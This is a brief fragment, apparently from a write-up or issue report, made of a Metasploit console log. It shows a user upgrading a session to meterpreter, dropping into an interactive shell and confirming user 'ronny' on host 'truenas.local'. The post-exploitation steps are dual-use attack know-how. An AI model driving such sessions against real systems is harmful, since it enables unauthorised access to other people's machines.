 msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > shell
Process 4303 created.
Channel 3 created.
/bin/sh -i
sh: can't access tty; job control turned off
$ whoami
$ ronny
$ hostname
$ truenas.local